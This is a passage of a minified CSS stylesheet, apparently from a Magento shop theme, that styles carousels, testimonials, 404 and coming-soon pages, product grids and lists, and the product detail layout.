.portfolio_galley_carousel .owl-item .image-item{background-size:cover;background-position:center;height:600px}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item .image-item img{display:none}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots{margin:0 auto;position:absolute;bottom:20px;left:0;right:0}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots .owl-dot span{background-color:#000}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots .owl-dot:hover span,.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots .owl-dot.active span{background-color:#000}.portfolio-details .portfolio-detail--content .portfolio-table{margin-bottom:60px}.portfolio-details .portfolio-detail--content .portfolio-table tbody tr td{padding:10px;border:1px solid #ddd}.portfolio-details .portfolio-detail--content .portfolio-table tbody tr td:first-child{text-transform:uppercase;color:#000;font-weight:600}.portfolio-related{margin-top:60px}.portfolio-related .portfolio-carousel .image-item{background-size:cover;height:300px}.portfolio-related .portfolio-carousel .image-item img{opacity:0}.portfolio-related .portfolio-carousel .owl-nav>.owl-prev{position:absolute;top:-36px;left:calc(100% - 100px)}.portfolio-related .portfolio-carousel .owl-nav>.owl-prev:after{content:"";margin-left:15px;width:1px;background-color:#b4b4b4 !important;height:30px;display:inline-block;position:absolute;top:0}.portfolio-related .portfolio-carousel .owl-nav>div.owl-next{right:0;left:auto;top:-36px}.testimonials{background:#f8f8f8;text-align:center}.testimonial-item .testimonial-content .author-thumbnail{display:table;margin:0 auto;margin-top:40px;margin-bottom:20px;width:80px}.testimonial-item .testimonial-content .content blockquote{font-style:normal;background:#f8f8f8;font-size:18px;letter-spacing:.1em;line-height:32px;padding:20px 18% 0}.testimonial-item .testimonial-content .content blockquote:before{content:"";top:0;left:50%;background:url('../images/ab2-quote.png') no-repeat center;display:block;width:81px;height:71px;transform:translateX(-50%)}.testimonial-item .testimonial-content .content blockquote:after{border-right-color:#f8f8f8}.testimonial-item .testimonial-content .content .author-info{margin-bottom:60px}.testimonial-item .testimonial-content .content .author-info .name,.testimonial-item .testimonial-content .content .author-info .infomation{font-size:14px;line-height:24px;padding:0 10px}.testimonial-item .testimonial-content .content .author-info .name{color:#333}.content-testimomials{background:#f8f8f8;text-align:center;max-width:1170px;margin:0 auto}.content-testimomials .content-block.testimonial-list-block{margin-top:90px}.content-testimomials .content-heading{margin-bottom:50px}.content-testimomials .content-heading .title{font-size:34px;line-height:31.5px;font-weight:400}.content-testimomials .owl-carousel .owl-nav{visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.content-testimomials .owl-carousel .owl-nav .owl-prev{margin-left:35px}.content-testimomials .owl-carousel .owl-nav .owl-next{margin-right:40px}.content-testimomials .owl-carousel .owl-nav .owl-prev,.content-testimomials .owl-carousel .owl-nav .owl-next{top:70px;font-size:24px}.content-testimomials:hover .owl-nav>div{visibility:visible}.cms-coming-soon{background:url(../images/bgr-coming-soon.jpg) center/cover no-repeat}.cms-coming-soon .main-coming-soon{min-height:100vh;align-items:center}.cms-coming-soon .main-coming-soon .content{color:#fff}.cms-coming-soon .main-coming-soon .content .address{font-size:16px;letter-spacing:.2em;text-transform:uppercase;font-weight:600;line-height:24px;margin-bottom:30px;word-spacing:.15em}.cms-coming-soon .main-coming-soon .content .h1{font-size:72px;color:#fff;font-weight:700;line-height:86px;display:inline-block;letter-spacing:.01em;word-spacing:.1em;margin-bottom:85px}.cms-coming-soon .main-coming-soon .content .form.subscribe{position:relative;width:575px}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input{font-size:18px;background-color:transparent;border:none;color:#fff;border-bottom:2px solid;padding-left:5px}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input::-webkit-input-placeholder,.cms-coming-soon .main-coming-soon .content .form.subscribe .control input::-moz-input-placeholder,.cms-coming-soon .main-coming-soon .content .form.subscribe .control input::-ms-input-placeholder{color:#fff}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input:focus::-webkit-input-placeholder{color:#fff}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input:focus::-moz-placeholder{color:#fff}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input:focus:-ms-input-placeholder{color:#fff}.cms-coming-soon .main-coming-soon .content .form.subscribe .actions{position:absolute;top:0;right:0}.cms-coming-soon .main-coming-soon .content .form.subscribe .actions .action.subscribe{background-color:transparent;border:none;padding:0;color:#fff;letter-spacing:.1em;font-weight:600}.landing-categories--grid{margin-top:50px}.landing-categories--item{position:relative;overflow:hidden;margin-bottom:30px}.landing-categories--item .title{font-size:24px;font-weight:700;text-transform:uppercase;color:#fff;position:absolute;top:50%;left:0;right:0;opacity:1;visibility:visible;text-align:center;margin:0;transform:translateY(-50%) scale(1);-webkit-transform:translateY(-50%) scale(1);-moz-transform:translateY(-50%) scale(1);-o-transform:translateY(-50%) scale(1);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.landing-categories--item:hover .title{transform:translateY(-50%) scale(0);-webkit-transform:translateY(-50%) scale(0);-moz-transform:translateY(-50%) scale(0);-o-transform:translateY(-50%) scale(0);opacity:0;visibility:hidden}.landing-categories--item:hover .landing-categories--thumb img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);filter:brightness(.7);-webkit-filter:brightness(.7)}.landing-categories--item:hover .landing-categories-detail .btn-product,.landing-categories--item:hover .landing-categories-detail .category-description{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);opacity:1;visibility:visible}.landing-categories--item .landing-categories--thumb img{min-width:100%;display:block;position:relative;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.landing-categories--item .landing-categories-detail{position:absolute;top:50%;left:0;right:0;text-align:center;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.landing-categories--item .landing-categories-detail .category-description{transform:translateY(-20px);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-o-transform:translateY(-20px);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;padding:0 20px;color:#fff;font-weight:500;opacity:0;visibility:hidden}.landing-categories--item .landing-categories-detail .btn-product{opacity:0;visibility:hidden;font-size:12px;padding:9px 10px;margin-top:10px;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.landing-parralax--item{height:100vh;background-position:center center;background-size:cover;background-attachment:fixed;position:relative;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;align-items:center}.landing-parralax--item .landing-parralax-detail{color:#999;text-align:center;background-color:#fff;width:500px;max-width:calc(100% - 30px);padding:23px 30px 30px;display:block;margin:0 auto}.landing-parralax--item .landing-parralax-detail .btn-lookbook{padding:9px 28px}.landing-parralax--count{display:inline-block;border-bottom:1px solid #ddd;padding-bottom:13px;margin-bottom:5px;margin-top:5px}.landing-parralax--shortdes{padding-top:10px}.mgs-lookbook-container button.action.primary:active{color:#333 !important}.mgs-lookbook-container button.action.primary:hover,.mgs-lookbook-container button.action.primary:focus,.mgs-lookbook-container button.action.primary:active{background:0 0 !important}.mgs-lookbook-container button.action.primary.tocart.tocart-loading span{opacity:1}.cms-noroute-index{background:url(../images/bgr-404.jpg) center/cover no-repeat}.cms-noroute-index #maincontent{min-height:100vh;padding-top:0;padding-bottom:0}.cms-noroute-index .main-404{min-height:100vh;align-items:center}.cms-noroute-index .main-404 .content-404{text-align:center}.cms-noroute-index .main-404 .content-404 .content-heading-404{font-size:72px;font-weight:300;margin-bottom:41px;line-height:1.4}.cms-noroute-index .main-404 .content-404 .sub-404{letter-spacing:.3em;font-weight:600;color:#959595}.cms-noroute-index .main-404 .content-404 .btn-back-home{background-color:transparent;padding:0;color:#6f6f6f;letter-spacing:.3em;border-bottom:1px solid #6f6f6f;font-weight:600;line-height:1.3}#accordion-ship,#accordion-payment,#accordion-order{margin-bottom:60px}.title-faq{font-size:35px;color:#212121;text-align:left;font-weight:400;margin:25px 0}.card{border:1px solid rgba(0,0,0,.125);border-radius:0;margin-bottom:15px}.card .card-header{padding:0;background-color:transparent;border-bottom:none}.card .card-header a{font-size:18px;line-height:1.5;font-weight:600;padding:15px;display:block}.card .card-body{padding:30px 15px}.card .card-link{background-color:rgba(0,0,0,.03)}.card .collapsed{background-color:transparent;color:#696969}.about-us-service .service-content .about-icon{font-size:48px}.about-us-service .service-content .title{font-weight:400}.about-us-service .service-content .subtitle{line-height:2}.about-best-team .title-team{font-size:40px;font-weight:400}.about-best-team .about-view-txt{line-height:2;margin-bottom:25px}.about-people{text-align:center}.about-people .title-people{font-size:18px;font-weight:500;line-height:32px}.about-people .subtitle-people{font-size:12px;line-height:24px;letter-spacing:.1em;margin:5px 0}.about-contact{background:#f7f7f7}.about-contact .about-content .legend-about{font-size:40px;line-height:56px;text-align:center;margin-bottom:40px}.about-contact .about-content .form.contact{margin:110px 0 100px}.about-contact .about-content .control input[type=text],.about-contact .about-content .control input[type=email],.about-contact .about-content .control input[type=tel]{background:#fff;line-height:40px}.about-contact .about-content .field.name-about,.about-contact .about-content .field.email-about{width:48.5%}.about-contact .about-content .field.name-about{float:left}.about-contact .about-content .field.email-about{float:right}.about-contact .about-content .actions-toolbar{text-align:center}.about-contact .about-content .actions-toolbar .primary-about button.action.primary{margin-top:11px;padding:12px 50px}.about-contact .about-content .field.comment-about textarea.input-text{border-color:#fff;background:#fff}.about-us2-heading h2{font-size:40px;line-height:56px;margin-bottom:50px;font-weight:400}.about-us2-heading .name{color:#333}.about-us2-txt{line-height:28px}.our-team-heading{text-align:center}.our-team-heading .title{color:#222;line-height:31.5px;margin-bottom:30px;font-weight:400}.our-team-heading .subtitle{font-size:15px;line-height:24px;letter-spacing:.03em;color:#999}.about-people .panel-block-row.col-md-4{margin-bottom:40px}.about-people.people-v2 .title-people{margin-top:20px}.about-people.people-v2 .subtitle-people{color:#999}.about-people.people-v2 .list-item-people li{display:inline-block;padding:0 35px;padding-bottom:35px}.about2-brands .owl-carousel .owl-item img{width:auto;opacity:.7;margin:0 auto}.about2-brands .owl-carousel .owl-item img:hover{opacity:1}.about-us2-services{justify-content:space-between}.about-us2-services ul li{padding:8px 0}.about-people.people-v2 .list-item-people .member-image{position:relative;overflow:hidden}.about-people.people-v2 .list-item-people .amely-team-members img{display:block;margin:0 auto;width:100%;transition:all .5s ease}.about-people.people-v2 .list-item-people .amely-team-members:hover img{transform:scale(1.05)}.about-people.people-v2 .list-item-people .amely-team-members:hover:after{border-right-color:#f8f8f8}.about-people.people-v2 .list-item-people .amely-team-members .author-info{margin-bottom:60px}.about-people.people-v2 .list-item-people .amely-team-members .author-info .name,.about-people.people-v2 .list-item-people .amely-team-members .author-info .infomation{font-size:14px;line-height:24px;padding:0 10px}.about-people.people-v2 .list-item-people .amely-team-members .author-info .name{color:#333}.rotate-image{font-size:12px;padding:9px;position:absolute;right:15px;z-index:9;top:15px;width:60px;height:60px;background-color:#fff;border:1px solid #000;border-radius:4px;background-image:url('../images/360_deg_icon.png');background-size:100% 100%;background-position:center center;background-repeat:no-repeat}.rotate-image:hover{opacity:.8}.rotate-image-container .rotate-j360{position:fixed !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important;right:0 !important;bottom:0 !important;cursor:move;z-index:1000 !important}.rotate-image-container .rotate-j360#mgs_j360{background-color:#fff;z-index:999 !important}.rotate-image-container .rotate-j360#view_overlay img.loader{display:none !important}.rotate-image-container .rotate-j360:before{content:"";display:block;position:absolute;width:38px;height:38px;background-image:url('../images/oval.svg');background-repeat:no-repeat;background-position:center center;background-size:100% 100%;left:50%;top:50%;margin:-19px 0 0 -19px;opacity:1;visibility:visible;z-index:1;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.rotate-image-container .rotate-j360 img{max-width:100%;max-height:100%;width:auto;position:absolute;left:50%;top:50%;z-index:99;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.rotate-image-container .close-rotate{cursor:pointer;z-index:9999;position:fixed;right:20px;top:20px;color:#333;width:60px;height:60px;font-size:60px;background:0 0;border-width:initial;border-style:none;border-color:initial;border-image:initial;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.rotate-image-container .close-rotate span{display:block}.toolbar-loadmore{margin-top:32px}.toolbar-loadmore .btn-loadmore.loading{background-image:url('../images/three-dots-white.svg');background-repeat:no-repeat;background-position:center;background-size:50px}.toolbar-loadmore .btn-loadmore.loading span{opacity:0}dl.product.options.list{margin-bottom:0;line-height:1.2}dl.product.options.list:after{content:"";display:table;clear:both}dl.product.options.list dt,dl.product.options.list dd{float:left;margin:0 0 7px;vertical-align:top;line-height:inherit}dl.product.options.list dt{clear:left;margin-right:3px;font-size:13px}dl.product.options.list dt:after{content:":"}.products.wrapper+.toolbar-products{margin-bottom:0;margin-top:25px !important}.products.wrapper+.toolbar-products .pages{margin:0 auto;display:block}.products.wrapper+.toolbar-products .modes,.products.wrapper+.toolbar-products .toolbar-amount,.products.wrapper+.toolbar-products .limiter,.products.wrapper+.toolbar-products .sorter{display:none}.price-box p{margin-bottom:0}.price-box .price{color:#333;font-weight:700;font-size:16px}.price-box .price-label{display:none}.price-box .old-price{margin-right:10px;float:left;vertical-align:top;margin-top:2px}.price-box .old-price .price{font-size:14px;color:#aaa;font-weight:600;text-decoration:line-through}.price-box .price-from,.price-box .price-to{display:inline-block;vertical-align:top;margin:0}.price-box .price-from .old-price,.price-box .price-to .old-price{display:none}.price-box .price-from:after{content:" - "}.price-box .minimal-price .price-label{display:inline-block;font-size:14px;color:#696969}.price-box .minimal-price .price-label:after{content:":";margin-right:3px}.product-label{background-color:#fbaf5d;color:#fff;font-size:15px;font-weight:500;line-height:1;padding:4.5px 13px;text-transform:uppercase;min-width:50px;text-align:center;position:absolute;top:15px;left:0}.product-label.sale-label{background-color:#4accb0}.product-item-image span.product-image-photo{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;border:1px solid #eee;background-image:url(../images/oval.svg);background-position:center;background-repeat:no-repeat;background-size:30px;opacity:0;visibility:hidden}.product-item-image span.product-image-photo.swatch-option-loading{opacity:1;visibility:visible}.page-products-full-width .column.main .block.filter:not(.active) .container{max-width:unset}.category-view .category-image{margin-bottom:50px}.category-view .category-image img{width:100%;height:auto}.category-view .category-description{line-height:2;margin-bottom:50px}.category-view .brand-image{margin-bottom:50px}.products-grid .owl-carousel .owl-item{padding:0 15px}.products-grid .owl-carousel .owl-nav>div{left:-30px}.products-grid .owl-carousel .owl-nav>div i{display:block;line-height:36px}.products-grid .owl-carousel .owl-nav>div.owl-next{left:auto;right:-30px}.products-grid.multiple-row .owl-carousel .owl-item{padding:0}.products-grid .product-item-info{margin-bottom:35px}.products-grid .product-item-info .product-item-image{position:relative;overflow:hidden}.products-grid .product-item-info .product-item-image .product-item-photo{display:block;position:relative}.products-grid .product-item-info .product-item-image .product-item-photo img{position:absolute;top:0;left:0;right:0;bottom:0;min-width:100%}.products-grid .product-item-info .product-item-image .product-item-photo img.img-hover-show{opacity:0 !important;visibility:hidden;transition:all .5s;transform:translateY(20px)}.products-grid .product-item-info .product-item-image .product-item-actions{position:absolute;bottom:0;left:0;right:0;display:table;width:100%;max-width:100%}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare{display:table-cell;vertical-align:top;opacity:0;visibility:hidden;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview .action,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare .action{width:48px;height:48px;text-align:center;font-size:18px;color:#ababab;background-color:#333;display:block;border:1px solid #333;line-height:48px;padding:0}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare .action:hover{color:#fff}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary{transition-delay:.1s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .swatch-input.super-attribute-select{height:0 !important;overflow:hidden !important;border:none !important;background:0 0 !important;box-shadow:none !important;margin:0 !important !important;padding:0 !important !important}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart{width:100%;border:1px solid #525252;border-color:#333 #525252;background-color:#333;color:#fff;font-weight:500;letter-spacing:.1em;text-transform:uppercase;font-size:14px}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart.small-button span{font-size:0px;color:transparent;width:0;overflow:hidden;display:block;height:0}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart.small-button:before{font-size:18px;color:#ababab;content:"\e60d";font-family:'themify';line-height:46px}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart.small-button:hover:before{color:#fff}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart:hover{color:#fff}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary div.mage-error{display:none !important}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview{width:1%}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview:empty{display:none}.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare{width:1%;transition-delay:.2s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s}.products-grid .product-item-info .product-item-image .action-wishlist{position:absolute;top:18px;line-height:1;right:20px}.products-grid .product-item-info .product-item-image .action-wishlist a .icon:before{font-family:"Ionicons";content:"\f387";font-size:24px;color:#ababab;transition:all .3s}.products-grid .product-item-info .product-item-image .action-wishlist a:hover .icon:before{content:"\f141"}.products-grid .product-item-info .product-item-details{padding-top:19px}.products-grid .product-item-info .product-item-details .product-item-name{font-size:16px;font-weight:400;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical}.products-grid .product-item-info .product-item-details .product-buy_info{align-items:center;justify-content:space-between;flex-wrap:wrap}.products-grid .product-item-info .product-item-details .product-buy_info>.price-box,.products-grid .product-item-info .product-item-details .product-buy_info>div[class^=swatch-opt-]{margin:11px 0 0}.products-grid .product-item-info .product-item-details .product-buy_info .swatch-attribute+.swatch-attribute{margin-top:10px}.products-grid .product-item-info .product-item-details .product-buy_info .swatch-attribute .swatch-option{cursor:pointer}.products-grid .product-item-info .product-item-details .product-buy_info .swatch-attribute .swatch-option.text{width:auto;height:auto;padding:0;text-align:center;line-height:14px;min-width:16px;cursor:pointer;padding:0 3px;margin:0 5px 0 0}.products-grid .product-item-info .product-item-details .product-reviews-summary{margin-top:6px}.products-grid .product-item-info .product-item-details .product-reviews-summary.empty,.products-grid .product-item-info .product-item-details .product-reviews-summary .reviews-actions,.products-grid .product-item-info .product-item-details .product-reviews-summary .rating-summary .label{display:none}.products-grid .product-item-info .product-item-image:hover .product-item-photo img.img-hover-show{opacity:1 !important;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.products-grid .product-item-info:hover .product-item-actions .actions-quickview,.products-grid .product-item-info:hover .product-item-actions .actions-primary,.products-grid .product-item-info:hover .product-item-actions .actions-compare{transform:translateY(0);opacity:1;visibility:visible}.products-list .product-item{margin-bottom:30px;border-bottom:1px solid #eee;padding-bottom:30px}.products-list .product-item .product-label{left:15px}.products-list .product-item .product-item-info{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.products-list .product-item .product-item-info .product-item-image{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;padding:0 15px;position:relative}.products-list .product-item .product-item-info .product-item-image .photo{display:block;overflow:hidden;position:relative}.products-list .product-item .product-item-info .product-item-image .action-wishlist{position:absolute;top:18px;line-height:1;right:30px}.products-list .product-item .product-item-info .product-item-image .action-wishlist a .icon:before{font-family:"Ionicons";content:"\f387";font-size:24px;color:#ababab;transition:all .3s}.products-list .product-item .product-item-info .product-item-image .action-wishlist a:hover .icon:before{content:"\f141"}.products-list .product-item .product-item-info .product-item-image .product-item-photo img{position:absolute;top:0;left:0;right:0;bottom:0;min-width:100%}.products-list .product-item .product-item-info .product-item-image .product-item-photo img.img-hover-show{opacity:0;visibility:hidden;transition:all .5s;transform:translateY(20px)}.products-list .product-item .product-item-info .product-item-details{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;padding:0 15px}.products-list .product-item .product-item-info .product-item-details .product-item-name{font-size:16px;font-weight:500;margin-bottom:10px}.products-list .product-item .product-item-info .product-item-details .product-item-description{margin-top:10px}.products-list .product-item .product-item-info .product-item-details div[class^=swatch-opt-]{margin:15px 0}.products-list .product-item .product-item-info .product-item-details div[class^=swatch-opt-] .swatch-option{width:20px;height:20px}.products-list .product-item .product-item-info .product-item-details div[class^=swatch-opt-] .swatch-option.text{width:auto;height:20px;padding:0 5px;text-align:center}.products-list .product-item .product-item-info .product-item-details .product-item-actions{-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-top:35px}.products-list .product-item .product-item-info .product-item-details .product-item-actions .action.tocart{padding:0 36px;height:48px}.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview{width:48px;height:48px;text-align:center;font-size:18px;color:#ababab;background-color:#333;display:block;border:1px solid #333;line-height:48px;padding:0;border-left-color:#525252}.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview:hover{color:#fff}.products-list .product-item .product-item-info:hover .product-item-image .product-item-photo img.img-hover-show{opacity:1;visibility:visible;transform:translateY(0)}.list-products .product-label{font-size:13px;padding:4px 5px}.list-products .product-item+.product-item{margin-top:30px;padding-top:30px;border-top:1px solid #eee}.list-products .product-item .product-item-info{-ms-flex-wrap:wrap;flex-wrap:wrap}.list-products .product-item .product-item-info .product-item-image{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;position:relative}.list-products .product-item .product-item-info .product-item-image.lazy-img:not(.loaded){background-size:40px auto}.list-products .product-item .product-item-info .product-item-image .product-item-photo{display:block;height:0}.list-products .product-item .product-item-info .product-item-details{padding:0 0 55px 20px;-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 100px);flex:0 0 calc(100% - 100px);max-width:calc(100% - 100px);position:relative}.list-products .product-item .product-item-info .product-item-details .product-item-name a{line-height:1.5;font-size:16px;font-weight:400;display:block}.list-products .product-item .product-item-info .product-item-details .price-box{margin-top:5px}.list-products .product-item .product-item-info .product-item-details .product-buy_info div[class^=swatch-opt-]{margin:10px 0 0}.list-products .product-item .product-item-info .product-item-details .product-buy_info+.price-box{margin-top:5px}.list-products .product-item .product-item-info .product-item-details .product-reviews-summary.short.empty{display:none}.list-products .product-item .product-item-info .product-item-details .product-item-actions{height:40px;overflow:hidden;-ms-flex-wrap:no-wrap;flex-wrap:no-wrap;position:absolute;left:25px;bottom:0}.list-products .product-item .product-item-info .product-item-details .product-item-actions>div+div{margin-left:5px}.list-products .product-item .product-item-info .product-item-details .product-item-actions .action{display:block;width:40px;height:40px;overflow:hidden;padding:0;line-height:40px;text-align:center;font-size:18px;color:#999;background-color:#eee;border:1px solid #eee}.list-products .product-item .product-item-info .product-item-details .product-item-actions .action:hover{background-color:#222;color:#fff;border-color:#222}.list-products .product-item .product-item-info .product-item-details .product-item-actions .action.tocart.tocart-loading{background-color:#fff;background-image:url('../images/oval.svg');background-size:20px}.list-products .block-content>.row.row-wrapper .product-item{margin:0 0 30px;padding:0 0 30px;border-top:0;border-bottom:1px solid #eee}.extra-gallery-sticky .row-detail-product{align-items:flex-start}.fotorama__stage__frame .fotorama__img{min-width:100%}.fotorama__thumb-border{border-color:#696969 !important}.fotorama-video-container:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px;transition:all .3s}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container .video-unplayed:hover img{opacity:.6}.fotorama-video-container .video-unplayed:hover:after{transform:scale(1.2)}.fotorama .video-thumb-icon:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.fotorama .product-video{bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.fotorama .product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama .fotorama__arr{background-color:transparent}.fotorama .fotorama__arr .fotorama__arr__arr{line-height:50px;width:50px;height:50px;background:0 0;text-align:center}.fotorama .fotorama__arr .fotorama__arr__arr:after{content:"\f3d2";font-family:"Ionicons";font-size:40px;color:#222}.fotorama .fotorama__arr.fotorama__arr--next .fotorama__arr__arr:after{content:"\f3d3"}.fotorama .fotorama__thumb__arr .fotorama__thumb--icon{background:0 0;text-align:center;padding:0}.fotorama .fotorama__thumb__arr .fotorama__thumb--icon:after{content:"\f3d2";font-family:"Ionicons";color:#222;font-size:30px;line-height:20px}.fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right .fotorama__thumb--icon:after{content:"\f3d3"}.fotorama .fotorama__nav--dots{margin-top:20px !important}.fotorama .fotorama__nav--dots .fotorama__dot{position:static;width:14px;height:14px;display:block;background-color:#b4b4b4;border:none;margin:0;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;transform:scale(.43);-webkit-transform:scale(.43);-moz-transform:scale(.43);-o-transform:scale(.43);transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s}.fotorama .fotorama__nav--dots .fotorama__active .fotorama__dot{background-color:#696969;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.fotorama .fotorama__nav--dots .fotorama__nav__frame{width:auto !important;height:auto !important;padding:0 4px}.detail-page-grid-products{border-top:1px solid #eee;margin-top:20px;padding-top:20px}.detail-page-grid-products .content-heading{margin-bottom:50px}.catalog-product-view .page-title-wrapper{padding:30px 0}.catalog-product-view .page-title-wrapper .breadcrumbs{margin:0}.catalog-product-view .page-title-wrapper h1{font-size:0px;margin:0}.catalog-product-view .sidebar .product-brand .brand-image{border:1px solid #eee;text-align:center;padding:15px}.catalog-product-view .sidebar .product-brand .brand-image img{max-width:100% !important;max-height:150px !important;width:auto;height:auto}.catalog-product-view .product.media{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding:0 15px;max-width:50%;order:1;display:block;position:relative}.catalog-product-view .product.media .action-skip-wrapper{display:none !important}.catalog-product-view:not(.extra-gallery-fullwidth) .product.media .rotate-image{right:30px}.catalog-product-view .product-info-main{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding:0 15px;max-width:50%;order:2;color:#696969}.catalog-product-view .product-info-main .price-box .price{font-size:24px}.catalog-product-view .product-info-main .price-box .special-price:after{content:" & FREE SHIPPING"}.catalog-product-view .product-info-main .price-box .old-price{margin-top:4px}.catalog-product-view .product-info-main .price-box .old-price .price{font-size:21px}.catalog-product-view .product-info-main .product-info-list-additional{border-top:1px solid #efefef;padding-top:18px;clear:left;margin-top:40px}.catalog-product-view .product-info-main .product-info-stock-sku{display:table;max-width:100%}.catalog-product-view .product-info-main .product-info-stock-sku .product-brand,.catalog-product-view .product-info-main .product-info-stock-sku .attribute.sku,.catalog-product-view .product-info-main .product-info-stock-sku .stock.available{display:table-row}.catalog-product-view .product-info-main .product-info-stock-sku .stock.available:before,.catalog-product-view .product-info-main .product-info-stock-sku .product-brand .type,.catalog-product-view .product-info-main .product-info-stock-sku .attribute.sku .type{font-size:16px;color:#333;font-weight:600;min-width:150px;display:table-cell;vertical-align:middle;padding:4px 0}.catalog-product-view .product-info-main .product-info-stock-sku .stock.available:before{content:attr(title)}.catalog-product-view .product-info-main .product-info-stock-sku .product-brand a,.catalog-product-view .product-info-main .product-info-stock-sku .stock.available span,.catalog-product-view .product-info-main .product-info-stock-sku .attribute.sku .value{display:table-cell;vertical-align:middle;padding:4px 0}.catalog-product-view .product-info-main .product-detail-deals+.box-tocart{margin-top:4px}.catalog-product-view .product-info-main .deal-timer{border:1px solid rgba(0,0,0,.1);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px}.catalog-product-view .product-info-main .deal-timer>div:after{content:"";display:table;clear:both}.catalog-product-view .product-info-main .deal-timer span{display:block;width:25%;text-align:center;float:left;padding:0 10px 10px}.catalog-product-view .product-info-main .deal-timer span+span{border-left:1px solid rgba(0,0,0,.1)}.catalog-product-view .product-info-main .deal-timer .countdown span{padding:15px 10px 10px;font-size:20px;font-weight:500;color:#222;line-height:1}.catalog-product-view .product-info-main .box-tocart{margin-top:24px}.catalog-product-view .product-info-main 